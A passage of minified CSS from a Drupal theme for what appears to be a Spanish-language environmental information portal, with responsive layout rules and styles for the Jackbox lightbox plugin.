td{padding-top:8px;padding-bottom:10px;}.thumbnails_carousel .flex-direction-nav li:first-child i[class|="icon"]{margin-top:-3px;}.thumbnails_carousel .flex-direction-nav li:last-child i[class|="icon"]{margin-top:-2px;}.project_description_up{padding:15px 0 9px;}.tabs_nav.type_2 a{padding-top:4px;padding-bottom:5px;}#breaking_news{margin-top:2px;}.button_type_1{padding-top:1px;padding-bottom:3px;}.icon_wrap_size_2{line-height:39px;}[class*="icon_wrap"] .icon-play{margin-left:0px !important;}[class*="icon_wrap"] .icon-plus,[class*="icon_wrap"] .icon-minus{margin-top:-2px !important;}[class*="icon_wrap"] [class^="icon-angle-"]{margin-top:-2px !important;}.icon_wrap_size_0 .icon-link{font-size:.95em;margin-top:-2px;}.step .d_table_cell img{width:100%;}.video_button i[class|="icon"]{margin-top:1px;}}[role="contentinfo"]{padding:44px 0 0;}.footer_bottom_part{padding:24px 0;border-top:1px solid #cbd0d4;}[class*="animate_f"],#back_to_top{opacity:0;visibility:hidden;}.animate_ftr{-webkit-transform:translateX(-60px);-moz-transform:translateX(-60px);-o-transform:translateX(-60px);-ms-transform:translateX(-60px);transform:translateX(-60px);}.animate_ftl,#back_to_top{-webkit-transform:translateX(60px);-moz-transform:translateX(60px);-o-transform:translateX(60px);-ms-transform:translateX(60px);transform:translateX(60px);}.animate_ftt{-webkit-transform:translateY(60px);-moz-transform:translateY(60px);-o-transform:translateY(60px);-ms-transform:translateY(60px);transform:translateY(60px);}.animate_ftb{-webkit-transform:translateY(-60px);-moz-transform:translateY(-60px);-o-transform:translateY(-60px);-ms-transform:translateY(-60px);transform:translateY(-60px);}.animate_fctr{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}.animate_fctl{-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-o-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);}.wfilter_carousel .owl-item:hover .popup_wrap:before,.wfilter_carousel .owl-item:hover .popup_wrap:after,.related_projects .owl-item:hover .popup_wrap:before,.related_projects .owl-item:hover .popup_wrap:after,.popup_wrap:hover:before,.popup_wrap:hover:after,.horizontal_animate_finished[class*="animate_"],[role="banner"] [role="search"]:not(.type_3).horizontal_animate_finished,#back_to_top.horizontal_animate_finished,.dropdown_2_container:hover .dropdown_2,.fp_item:hover [class*="animate_fc"],.no_children_animate [class*="animate_f"]{-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-o-transform:translateX(0px);-ms-transform:translateX(0px);transform:translateX(0px);opacity:1;visibility:visible;}.vertical_animate_finished,.main_menu li:hover > .mega_menu_container,.mega_menu_container .container3d:hover .sub_menu,.no_children_animate [class*="animate_f"]{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;visibility:visible;}.animate_fsj_finished{-webkit-animation-name:sizejump;-moz-animation-name:sizejump;-o-animation-name:sizejump;animation-name:sizejump;-webkit-animation-timing-function:ease;-moz-animation-timing-function:ease;-o-animation-timing-function:ease;animation-timing-function:ease;opacity:1;visibility:visible;}@-webkit-keyframes sizejump{0%{-webkit-transform:scale(0.8);}50%{-webkit-transform:scale(1.05);}100%{-webkit-transform:scale(1);}}@keyframes sizejump{0%{-moz-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);}50%{-moz-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05);}100%{-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);}}.ie9 [class*="animate_f"]:not(.with_ie),.fade_finished,.fp_item .animate_fctl{opacity:1;visibility:visible;}#close_side_menu{opacity:.2;}@media only screen and (max-width:1600px){.slider_title_1{font-size:6em;}.slider_title_2{font-size:3.5em;}.iosslider .slider .slide .item_3,.iosslider .slider .slide .item_2{top:8%;}}@media only screen and (max-width:1200px){.tabs_nav.type_3 .active a{border-right-color:#41bedd !important;}.tabs_nav.type_3 .active + li a{border-top-color:#41bedd;}.boxed_layout{width:1000px;}[class*="animate_f"]{-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none;opacity:1;visibility:visible;}iframe[src^="http://www.facebook.com/plugins"]{width:100% !important;height:auto !important;}#scroll_sidebar{position:relative !important;top:auto !important;right:auto !important;}.step_description{padding-top:0;}.tabs_nav.type_3 li:first-child a{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;}.tabs_nav.type_3 li:last-child a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;}.tabs_nav.type_3 li:not(:last-child) a{border-right:1px solid #bdc3c7;border-bottom:none;}.tabs_nav.type_3 .active + li a{border-left-color:#bdc3c7;}.iosslider .slider .slide h1,.slider_title_1,.slider_title_2,.slider_title_3{font-size:2.5em;}[role="banner"].type_2 .header_top_part{padding-bottom:6px !important;}.category_link{width:136px;}.table_type_2 tr:first-child th:nth-child(2){width:285px;}.table_type_2 tr:first-child th:nth-child(5){width:190px;}.table_type_2 td:not([colspan]),.table_type_2 th,.table_type_8 td:not([colspan]),.table_type_8 th{padding-left:15px;padding-right:15px;}.table_type_8 td:not([colspan]){padding-bottom:10px;}.table_type_4 tr:first-child th:nth-child(2){width:180px;}.title_size_1{line-height:1em;}.mini_coming_soon{padding-top:0;}.darkness{padding:120px 0;}.darkness.type_2{padding:100px 0;}.bn_title{width:13.3%;}#breaking_news{width:83.03%;}.thumbnails_container > ul > li{width:25%;}.iosslider .slider .slide .item_3,.iosslider .slider .slide .item_2{top:6%;}.iosslider .slider .slide .item{top:8%;}.iosslider .slider .slide .item_3{margin-left:-480px;}.flex_container{-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;}.thumbnails_container{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;}.main_menu > li > a{padding-left:16px;padding-right:16px;}.page_title.type_3{padding:75px 0;}.md_wrapper{overflow:hidden;}.f_md_left{float:left;}.w_md_full,.flex_container,.thumbnails_container{width:100%;}.f_md_none,.hr_list > .f_md_none{float:none;}.d_md_block{display:block;}.d_md_none,.zoomContainer,.steps_nav li:not(:last-child):after{display:none;}.d_md_inline_b{display:inline-block;}.t_md_align_c,.fp_item:hover,.fp_item:hover .fp_price{text-align:center;}.t_md_align_l,.list_view .fp_item:hover,.list_view .fp_item:hover .fp_price{text-align:left;}.m_md_right_0{margin-right:0px;}.m_md_right_10{margin-right:10px;}.m_md_right_15{margin-right:15px;}.m_md_right_20{margin-right:20px;}.m_md_bottom_5{margin-bottom:5px;}.m_md_bottom_10{margin-bottom:10px;}.m_md_bottom_15{margin-bottom:15px;}.m_md_bottom_30{margin-bottom:30px;}}@media only screen and (max-width:992px){.boxed_layout{width:780px;}.container,.project_description{padding-left:10px;padding-right:10px;}.main_menu > li > a{padding:25px 5px;}.main_menu > li [class|="icon"]{margin-left:0;}.item_services{padding-left:60px;}.item_services h6 [class*="icon_wrap_"]{left:-60px;}[class*="button_type"]:not(.button_type_6){padding-left:27px;padding-right:27px;}[role="banner"] [role="search"]:not(.type_3){width:93%;left:0;}.tabs_nav a{padding-left:16px;padding-right:16px;}.steps_nav li .step_num:before{margin-top:-4px;}.steps_nav li .icon_wrap_size_7,.steps_nav li .container3d{width:105px;height:105px;line-height:105px;}.flickr_list img{width:72px;height:auto;}.calendar td.active span{width:26px;padding:1px 0;}.blog_isotope_container[class*="_columns"].type_2 .blog_isotope_item > article{padding:14px 14px 27px;}.blog_isotope_container[class*="_columns"].type_2{margin-top:-2px;margin-left:-2px;margin-right:-2px;}.blog_isotope_container[class*="_columns"].type_2 .blog_isotope_item{border-left-width:2px;border-right-width:2px;margin:2px 0;}.portfolio_isotope_container.home .portfolio_item{width:50%;}.category_select,.type_3[role="search"]{width:200px;}.category_link{width:100px;}.screens{height:350px;}.screens > .layer_1{width:70%;margin-left:-35%;}.screens > .layer_2,.screens > .layer_3{width:50%;}.tablet > .layer_1{max-width:100%;margin-top:0;}.table_type_2 td:not([colspan]),.table_type_2 th{padding-left:5px;padding-right:5px;}.table_type_2 .quantity input[type="text"]{width:30px;}.table_type_4 td:not([colspan]),.table_type_4 th,.table_type_5 td,.table_type_5 th{padding-left:15px;padding-right:15px;}.table_type_4 td:not(:last-child),.table_type_4 th:not(:last-child){width:22%;}.table_type_4 img{width:100px;}.table_type_8 td:not([colspan]),.table_type_8 th,.table_type_8 td[colspan]{padding-left:6px;padding-right:6px;}.coupon{width:280px;}.slider_video_wrap{padding-right:0;}.product_view{width:470px;}.iosslider .slider .slide .item,.iosslider .slider .slide .item_3{min-width:400px;margin-left:0px;}.iosslider .slider .slide .item_3{top:3%;margin-left:-364px;}.p_sm_top_0{padding-top:0px !important;}.w_sm_full,.advertising_area.type_4,form .inline_select{width:100%;}.w_sm_auto{width:auto;}.f_sm_none{float:none;}.f_sm_left{float:left;}.f_sm_right{float:right;}.t_sm_align_l{text-align:left;}.t_sm_align_c{text-align:center;}.d_sm_block{display:block;}.d_sm_none{display:none;}.d_sm_inline_b{display:inline-block;}.m_sm_right_0{margin-right:0px;}.m_sm_right_5{margin-right:5px;}.m_sm_right_15{margin-right:15px;}.m_sm_left_15{margin-left:15px;}.m_sm_top_25{margin-top:25px;}.m_sm_bottom_0{margin-bottom:0px;}.m_sm_bottom_5{margin-bottom:5px;}.m_sm_bottom_10{margin-bottom:10px;}.m_sm_bottom_20{margin-bottom:20px;}.m_sm_bottom_30{margin-bottom:30px;}.m_sm_bottom_60{margin-bottom:60px;}}@media only screen and (max-width:767px){html{overflow-x:hidden;}.tabs_nav .active a{border-right-color:#41bedd !important;}.tabs_nav .active + li a{border-top-color:#41bedd;}h1:not(.ls-l){font-size:1.75em;}.page_title,.page_title.type_3{padding:20px 0;}.boxed_layout{width:auto;margin-left:10px;margin-right:10px;}[class*="image_bg_"]{background-attachment:scroll;background-position:0 0;}[role="banner"]{padding-bottom:1px;}[role="banner"] [role="search"]{position:relative !important;top:auto !important;}[role="banner"]{border-bottom:none !important;}.header_bottom_part{padding-bottom:20px;}.type_2[role="banner"] .header_top_part{padding-bottom:1px !important;}.header_bottom_part.type_2{padding:0;}.main_menu > li > a,.main_menu.type_2 > li > a{padding:8px 40px 9px 20px;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:2px;border-style:solid;}.main_menu > li > a > i{position:absolute;height:100%;right:15px;}.main_menu.type_2 > li:first-child > a{padding-left:20px;}[class*="translucent_bg"].image_fixed > img{left:-70%;}.r_xs_corners{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.mega_menu_container{width:100% !important;left:0 !important;padding:0;}.mega_menu_container,.sub_menu:not(.relative),.mega_menu_container .container3d .sub_menu{position:relative;top:auto;margin-top:5px;border:1px solid #F7F7F7;}.main_menu.type_2 > li > ul{margin-top:5px;}.dropdown .sub_menu{position:absolute;top:100%;border-top:2px solid #41bedd;margin-top:0px;}.sub_menu .sub_menu,[role="banner"] [role="search"]:not(.type_3){left:0;margin-left:0;}.sub_menu .sub_menu,.mega_menu_container .container3d .sub_menu{margin-top:0;border:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.sub_menu ul li a{padding-left:30px;}.sub_menu ul ul li a{padding-left:40px;}.section_offset,.section_offset_2{padding:35px 0 40px;}[role="contentinfo"]{padding-top:35px;}.r_xs_corners_none{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.tabs_nav li:first-child a{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;}.tabs_nav li:last-child a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;}.tabs_nav li:not(:last-child) a{border-right:1px solid #bdc3c7;border-bottom:none;}.tabs_nav .active + li a{border-left-color:#bdc3c7;}.clients_item{max-width:170px;}.d_table > [class*="col-"]:last-child{padding-right:15px;}.d_table > [class*="col-"]:first-child{padding-left:15px;}.p_table:hover,.p_table.active{margin:0;padding:35px 19px 39px;}.page_title{max-height:268px;}[class*="_isotope_container"] .portfolio_item,[class*="_isotope_container"] .blog_isotope_item,.blog_isotope_container[class*="_columns"].type_2 .blog_isotope_item{border-left:none;border-right:none;margin-top:15px;margin-bottom:15px;}.project_description,.p_carousel_description,.blog_post{padding-left:0;padding-right:0;}.p_xs_hr_0{padding-left:0 !important;padding-right:0 !important;}.blog_side_container{margin-left:0;}.advertising_area.type_3{padding-left:30px;padding-right:30px;}.blog_isotope_container[class*="_columns"].type_2 .blog_isotope_item > article{padding:19px 19px 27px;}.dropdown_2{width:280px;right:auto;left:50%;margin-left:-140px;}.item_description{max-width:145px;}.dropdown_2:before{right:50%;margin-right:-6px;}.featured_products .owl-wrapper{padding-bottom:2px;}.clients.brands .owl-controls{margin-top:20px;}[class*="addthis_button_"],.addthis_counter{display:block !important;}.thumbnails_carousel .flex-direction-nav{margin-top:15px !important;}[role="search"]:not(.type_3).type_4 input[type="text"]{border:1px solid #e1e4e6;padding-left:20px;height:40px;}.header_bottom_part.type_3{padding-bottom:14px;}[class*="select_button"]{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border-width:1px;}.darkness{padding:80px 0;}.darkness.type_3{padding:20px 0;}.screens{height:0;padding-bottom:48%;}.tablet{padding-bottom:30px;}.mobile{height:0;padding-bottom:67%;}.news_list > li{padding-left:0;}.video_wrap > video{width:auto;height:auto;}.coming_soon{background-size:100% 100%;}.table_type_8 td:not([colspan]){height:auto;}.form_description{padding-left:0;padding-right:0;}.db_xs_centered,[class*="_isotope_container"],.blog_isotope_container[class*="_columns"].type_2,[role="banner"] [role="search"]:not(.type_3){margin-left:auto;margin-right:auto;}.bs_xs_none,.sub_menu.bs_xs_none{-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;}.tr_xs_none{-webkit-transition:none !important;-moz-transition:none !important;-o-transition:none !important;transition:none !important;}.trf_xs_none{-webkit-transform:none !important;-moz-transform:none !important;-o-transform:none !important;-ms-transform:none !important;transform:none !important;opacity:1 !important;visibility:visible !important;}.w_xs_auto,.notify_me button,.bn_title{width:auto;}.w_xs_full,#breaking_news,.thumbnails_container > ul > li,.notify_me input[type="email"],[role="banner"] [role="search"],.addthis_floating_style.addthis_counter_style,[role="banner"] [role="search"]:not(.type_3) input[type="text"],[class*="_isotope_container"][class*="_columns"] .portfolio_item,[class*="_isotope_container"][class*="_columns"] .blog_isotope_item,[class*="_isotope_container"][class*="_columns"] .shop_isotope_item:not(.list_view),.addthis_floating_style.addthis_counter_style .addthis_internal_container{width:100%;}.f_xs_none,.hr_list > .f_xs_none{float:none;}.image_bg_6.darkness .f_xs_none{float:left;}.d_xs_none,.main_menu > li > a:after,[class*="select_button"]:after,[class*="select_button"]:before,[role="banner"] [role="search"]:after,[class*="ios_nav_"],.tp-leftarrow,.tp-rightarrow,.main_menu.type_2 > li > .sub_menu:before,.main_menu > li > .mega_menu_container:before,.main_menu.type_2 > li > .sub_menu > li:first-child > .sub_menu:before{display:none;}.w_xs_half_column{width:50%;}.f_xs_left,[class*="addthis_button_"],.addthis_counter{float:left;}.f_xs_right{float:right;}.d_xs_block{display:block;}.d_xs_inline_b{display:inline-block;}.d_xs_inline_m{display:inline-block;vertical-align:middle;}.t_xs_align_c{text-align:center;}.t_xs_align_l{text-align:left;}.m_xs_left_0{margin-left:0px;}.m_xs_left_5{margin-right:5px;}.m_xs_right_0{margin-right:0;}.m_xs_right_5{margin-right:5px;}.m_xs_right_8{margin-right:8px;}.m_xs_right_15{margin-right:15px;}.m_xs_right_20{margin-right:20px;}.m_xs_top_0{margin-top:0px;}.m_xs_top_10{margin-top:10px;}.m_xs_top_15{margin-top:15px;}.m_xs_top_20{margin-top:20px;}.m_xs_bottom_0{margin-bottom:0;}.m_xs_bottom_5{margin-bottom:5px;}.m_xs_bottom_8{margin-bottom:8px;}.m_xs_bottom_10{margin-bottom:10px;}.m_xs_bottom_15{margin-bottom:15px;}.m_xs_bottom_20{margin-bottom:20px;}.m_xs_bottom_30{margin-bottom:30px;}.responsive_table thead tr,.responsive_table td.d_xs_none{display:none !important;}.responsive_table.rt_type_2 tbody tr{counter-reset:counter;}.responsive_table tbody td[colspan]{display:block;text-align:center;border-left:none;border-right:none;border-top:none;width:100%;}.responsive_table tbody td:not([colspan]){display:block;padding-left:52% !important;position:relative;border-left:none;border-right:none;border-top:none;width:100%;}.responsive_table tbody tr:nth-child(2n+1){background:#f7f9f9;}.responsive_table tbody td:not([colspan]):before{content:attr(data-title);position:absolute;left:15px;top:50%;width:40%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.responsive_table.rt_type_2 tbody tr td{counter-increment:counter;}.responsive_table.rt_type_2 tbody td:not([colspan]):before{content:counter(counter) ". " attr(data-title);}.responsive_table tbody td:not([colspan]):after{content:"";display:block;height:100%;border-left:1px solid #bdc3c7;position:absolute;left:49%;top:0;}.responsive_table tr:last-child td:not(:last-child){border-bottom:1px solid #bdc3c7;}.coupon{width:80%;}}@media only screen and (max-width:696px){.steps_nav li .icon_wrap_size_7,.steps_nav li .container3d{width:60px;height:60px;line-height:60px;font-size:30px;}}@media only screen and (max-width:500px){.product_view{width:100%;}}@media only screen and (max-width:390px){.table_type_5 .quantity input[type="text"]{width:30px;}.w_mxs_full{width:100%;}.d_mxs_none{display:none;}.d_mxs_block{display:block;}.d_mxs_inline_b{display:inline-block;}.d_mxs_table_cell{display:table-cell;}.m_mxs_left_0{margin-left:0;}.m_mxs_bottom_5{margin-bottom:5px;}.m_mxs_bottom_10{margin-bottom:10px;}.f_mxs_none{float:none;}}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144 dpi){.simple_slideshow .flex-direction-nav a,.ls-nav-prev,.ls-nav-next{background-image:url(/sites/all/themes/illusion/images/prevnext@2x.png);background-size:50px 100px;}.steps_nav li:after{background-image:url(/sites/all/themes/illusion/images/icon-right@2x.png);background-size:22px 40px;}.select_button_left:after,.select_button_left:before{background-image:url(/sites/all/themes/illusion/images/select_button_left@2x.png);background-size:14px 90px;}}.banner_home .flex-caption{background-color:#000;opacity:0.65;padding:20px;}.banner_home .flex-caption a{color:#35eef6;font-size:2em;}.block-temas-sinia .temas_sinia{clear:both;padding-bottom:8px;border:solid 1px #d5d5d5;padding:5px;overflow:auto;margin-bottom:5px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.block-temas-sinia .fw_light{position:relative;color:#fff;background:#1d1e20;padding:6px 16px 10px;margin:0 0 5px 0;}.servicios{padding:40px 0 60pxs;margin-bottom:40px;}#mini-panel-documentacion_normas_home{background:url(/sites/all/themes/illusion/images/image_bg_2.jpg) no-repeat;}.tematica_sinia{margin-bottom:30px;margin-top:10px;}.tematica_sinia table td{padding:20px 10px;border:solid 1px #FFF;background-color:#FFF;}.tematica_sinia .views-row{width:20%;}ul.slides li.flex-active-slide img{border:#ECF0F1 solid 1px;}.views td,td.cerobordes{border:none;}.normatividad_home{padding:25px;background-color:#FFF;color:#333333;height:255px;}.normatividad_home a{color:#000;font-weight:bold;}.stats-home-wraper{overflow:auto;padding-bottom:30px;}.stats-home-wraper #quicktabs-container-estad_sticas{padding-top:30px;}.stats-home-wraper p{line-height:1.5em;}.stats-home-wraper h5{color:#34383d;line-height:1em;font-weight:300;font-size:2.25em;}.stats-home-wraper .quicktabs-wrapper a{color:#34383d;text-align:center;padding:16px 9px 16px 10px;margin-bottom:30px;border:solid 1px #BDC3C7;margin-left:-4px;}.stats-home-wraper .quicktabs-wrapper .active a{color:#41bedd;}.stats-home-wraper .quicktabs-wrapper{margin-bottom:30px;}.stats-home-wraper .stats-home{padding:10px 0px;}.stats-home-wraper .stats-home a{color:#41bedd;border:none;}.homes-logos td,.homes-logos tr,.homes-logos table,.homes-logos tr:hover td,.homes-logos tr.even:hover td.active,.homes-logos tr.odd:hover td.active{background:transparent;border:none;}.videos h6{clear:both;}h3 a{color:#333333;}h4 a{color:#333333;}@media screen and (max-width:600px){.stats-home-wraper{display:none;}.homes-logos{display:none;}}.sds_paralax_style{background-image:url(/sites/all/themes/illusion/images/image_bg_1.png);background-color:rgba(236,240,241,0.4);background-attachment:fixed;background-position:0 -150px;background-size:cover;background-repeat:repeat;padding-top:30px;}
.jackbox-modal{font:12px Arial,Helvetica,sans-serif;color:#666;line-height:18px;background:rgba(0,0,0,0.75);-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.jackbox-modal *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box}.jackbox-container img{max-width:none}.jackbox-modal h2,.jackbox-modal h3{font:24px "Mako",sans-serif;font-weight:normal;color:#444}.jackbox-title-text{font:14px "Mako",sans-serif;color:#222}.jackbox-thumb-tip{background:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/ie_bg.png);background:rgba(0,0,0,0.75)}.jackbox-thumb-tip-text{font:12px "Mako",sans-serif;text-transform:uppercase;color:#FFF}.jackbox-description-text{background-color:#FFF;text-align:left}.jackbox-html>div{background-color:#f5f5f5;border:1px solid #e5e5e5;text-align:left}.jackbox-holder{background-color:#FFF;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.jackbox-container{background:#000;background:-moz-radial-gradient(center,ellipse cover,rgba(68,68,68,1) 0,rgba(0,0,0,1) 100%);background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,rgba(68,68,68,1)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-radial-gradient(center,ellipse cover,rgba(68,68,68,1) 0,rgba(0,0,0,1) 100%);background:-o-radial-gradient(center,ellipse cover,rgba(68,68,68,1) 0,rgba(0,0,0,1) 100%);background:-ms-radial-gradient(center,ellipse cover,rgba(68,68,68,1) 0,rgba(0,0,0,1) 100%);background:radial-gradient(ellipse at center,rgba(68,68,68,1) 0,rgba(0,0,0,1) 100%)}.jackbox-panel:hover{background-color:#333}.jackbox-panel-left{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/panel_left.png)}.jackbox-panel-right{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/panel_right.png)}.jackbox-panel-left:hover{-webkit-box-shadow:5px 0 10px rgba(0,0,0,0.2);-moz-box-shadow:5px 0 10px rgba(0,0,0,0.2);box-shadow:5px 0 10px rgba(0,0,0,0.2);border-right:1px solid #4d4d4d;background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/panel_left_over.png)}.jackbox-panel-right:hover{-webkit-box-shadow:-5px 0 10px rgba(0,0,0,0.2);-moz-box-shadow:-5px 0 10px rgba(0,0,0,0.2);box-shadow:-5px 0 10px rgba(0,0,0,0.2);border-left:1px solid #4d4d4d;background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/panel_right_over.png)}.jackbox-button{width:20px;height:20px;background-size:20px 20px;background-repeat:no-repeat}.jackbox-arrow-left{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/left_arrow.png)}.jackbox-arrow-right{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/right_arrow.png)}.jackbox-info{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/info.png)}.jackbox-show-thumbs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/thumbs_show.png)}.jackbox-hide-thumbs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/thumbs_hide.png)}.jackbox-close{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/exit.png)}.jackbox-fs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/fullscreen.png)}.jackbox-ns{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/normalscreen.png)}.jb-info-inactive,.jackbox-button:hover{opacity:.6}.jackbox-thumb-panel{background:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/ie_bg.png);background:rgba(0,0,0,0.75)}.jackbox-thumb-left{width:20px;height:20px;margin:-9px 0 0 -30px;background-size:20px 20px;background-repeat:no-repeat;background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/thumb_left.png)}.jackbox-thumb-right{width:20px;height:20px;margin:-9px 0 0 12px;background-size:20px 20px;background-repeat:no-repeat;background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/thumb_right.png)}.jackbox-thumb-left:hover,.jackbox-thumb-right:hover{opacity:.70}.jackbox-pre-outside{padding:5px;background:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/ie_preloader.gif);background:-moz-linear-gradient(top,#FFF 0,#FFF 25%,#444 90%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#FFF),color-stop(25%,#FFF),color-stop(90%,#444));background:-webkit-linear-gradient(top,#FFF 0,#FFF 25%,#444 90%);background:-o-linear-gradient(top,#FFF 0,#FFF 25%,#444 90%);background:-ms-linear-gradient(top,#FFF 0,#FFF 25%,#444 90%);background:linear-gradient(to bottom,#FFF 0,#FFF 25%,#444 90%)}.jackbox-pre-inside{background-color:#444}.jackbox{position:relative;display:inline-block}.jackbox-modal{position:fixed;left:0;top:0;width:100%;height:100%;display:none;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.jackbox-modal h2{margin:0 0 12px -2px}.jackbox-modal h3{margin:0 0 8px -2px}.jackbox-modal ul{margin:0;padding:0}.jackbox-modal li{margin:0 0 10px 0;padding:0}.jackbox-modal li:last-child{margin-bottom:-10px}.jackbox-html>div{padding:16px 20px 16px 20px;box-sizing:border-box}.jackbox-html>div p{margin:5px 0 0 0;color:#808080}.jackbox-title-text{position:absolute;left:6px;top:7px;width:100%;overflow:hidden;text-align:center;white-space:nowrap;z-index:0}.jackbox-info-text{display:inline-block;overflow-y:auto;z-index:999;width:100%;position:absolute;top:0;left:0}.jackbox-description-text{padding:14px 17px 19px 17px}.jackbox-html,.jackbox-wrapper,.jackbox-content,.jackbox-description,.jackbox-hidden-items{display:none}.jackbox-youtube{visibility:hidden;margin:0 auto}.jackbox-html{overflow-y:auto}.jackbox-modal img{image-rendering:optimizeQuality}.jackbox-holder{position:absolute;left:50%;top:50%;width:100%;height:100%;overflow:hidden;opacity:0;padding:33px 6px 34px 6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.jackbox-container{width:100%;height:100%;position:relative;overflow:hidden;z-index:0;text-align:center}.jackbox-content{margin:0 auto}.jackbox-overflow{overflow:hidden!important}.jackbox-thumb-holder{position:absolute;width:100%;bottom:0;left:0}.jackbox-thumb-panel{position:absolute;left:50%;overflow:hidden;white-space:nowrap;padding:2px 2px 0 2px}.jackbox-thumb-strip{position:relative}.jackbox-thumb{overflow:hidden;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.jackbox-thumb img{cursor:pointer;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);opacity:0;-webkit-transition:opacity .4s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:opacity .4s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:opacity .4s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:opacity .4s cubic-bezier(0.230,1.000,0.320,1.000);transition:opacity .4s cubic-bezier(0.230,1.000,0.320,1.000)}.jb-thumb-fadein img{-ms-filter:"alpha(opacity=50)";filter:alpha(opacity=50);opacity:.5}.jb-thumb-active img{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);opacity:1}.jb-thumb-hover img:hover{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);opacity:1}.jb-thumb-active img{cursor:auto}.jackbox-thumb-left,.jackbox-thumb-right{cursor:pointer;position:absolute;display:none}.jackbox-top{position:absolute;top:7px;left:5px}.jackbox-top:after{content:"";position:absolute;top:26px;left:1px;width:100%;height:1px;background-color:#FFF;display:block;z-index:999}.jackbox-bottom{position:relative;white-space:nowrap;z-index:99}.jackbox-social{position:absolute}.jackbox-top-icons{position:absolute;right:-1px}.jackbox-bottom-icons{position:absolute;right:0;top:7px}.jackbox-controls{position:absolute;left:0;top:7px;z-index:1}.jackbox-button{cursor:pointer;display:inline-block}.jackbox-arrow-right{margin-left:6px}.jackbox-button-margin{margin-left:6px}:-webkit-full-screen .jackbox-fs{display:none!important}:-moz-full-screen .jackbox-fs{display:none!important}:-webkit-full-screen .jackbox-ns{display:inline-block!important}:-moz-full-screen .jackbox-ns{display:inline-block!important}.jackbox-panel{display:block;cursor:pointer;visibility:hidden;background-position:center center;background-repeat:no-repeat;background-size:38px 38px;width:58px;height:100%;position:absolute;top:0;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);opacity:0;-webkit-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox-panel-left{left:0}.jackbox-panel-right{right:0}.jackbox-preloader{position:fixed;left:50%;top:50%;visibility:hidden;width:20px;height:20px;margin:-15px 0 0 